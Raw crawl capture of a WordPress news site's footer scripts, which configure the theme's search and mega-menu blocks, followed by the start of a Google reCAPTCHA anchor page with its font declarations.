text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_34');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_41';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_41');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"13","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#dd3333","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(0,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"[base64]","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"5","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"5","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(221,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#dd3333","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","tds_menu_active1-line_color":"#000000","tds_menu_active1-line_height":"3","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","mc1_title_tag":"p","mm_border_size":"2","mm_shadow_shadow_color":"#000000","mm_elem_color_a":"#000000","text_color":"#000000","show_mega_cats":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_53';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_53');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"13","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCIsImxhbmRzY2FwZSI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgiLCJhbGwiOiIwIDEwcHgifQ==","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"17","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#dd3333","title_txt_hover":"#dd3333","tds_menu_sub_active1-sub_text_color_h":"#ffffff","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#dd3333","pag_h_border":"#dd3333","f_elem_font_line_height":"eyJhbGwiOiIzMnB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"[base64]","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"11","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"13","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","sub_shadow_shadow_size":"5","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(221,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI2IiwiYWxsIjoiMTIifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#dd3333","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#000000","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-right","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","mc1_title_tag":"p","pag_h_text":"#ffffff","text_color":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_72'),
                        blockClass = '.tdi_72',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_is_sticky","style_general_header_date","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_header_menu","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_related_post","style_general_text_with_title","style_general_inline_text"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemsjgcAAAAANXqog8QlQeYLD1jMeUt0uCYPcVU&co=aHR0cHM6Ly9hdGxhbnRpY2FjdHUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o5uh482i43zs
body_size: 48568
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
